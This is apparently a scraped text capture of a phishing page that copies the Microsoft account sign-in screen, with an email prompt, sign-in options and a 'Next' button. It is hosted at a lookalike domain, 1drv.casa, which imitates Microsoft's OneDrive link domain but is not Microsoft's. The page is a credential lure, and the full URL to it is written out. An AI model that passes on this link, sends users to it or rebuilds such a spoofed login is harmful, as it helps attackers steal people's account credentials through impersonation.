 Sign in to your Microsoft accou
https://1drv.casa/s/AFGHJKFJelMtfZXSXSGkdsjh1/login.html
Microsoft
Sign in
Email, phone, or Skype
No account? Create one!
Sign in with a security key ?
Sign-in options
Next